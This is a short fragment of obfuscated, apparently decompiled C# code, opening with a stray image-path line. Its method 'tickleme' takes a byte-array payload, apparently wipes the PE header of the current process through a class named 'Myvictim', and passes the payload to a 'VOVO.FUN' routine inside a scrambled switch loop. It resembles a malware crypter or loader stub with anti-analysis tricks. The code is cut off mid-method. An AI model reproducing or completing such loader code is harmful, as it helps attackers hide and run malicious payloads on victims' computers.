 public static object tickleme(string b, byte[] PL)
{
object result;
try
{
string processName = Process.GetCurrentProcess().ProcessName;
for (;;)
{
IL_67:
uint num = 3466089967u;
for (;;)
{
uint num2;
switch ((num2 = (num ^ 3114877518u)) % 4u)
{
case 0u:
goto IL_67;
case 1u:
{
IntPtr handle = Process.GetCurrentProcess().Handle;
Myvictim.PEHeaderE(handle, processName);
num = (num2 * 1601480166u ^ 2475324639u);
continue;
}
case 3u:
VOVO.FUN(b, PL, true);
num = (num2 * 3871360402u ^ 1900412470u);
continue;
}
goto Block_2;
}
}
Block_2:
result = 0;
}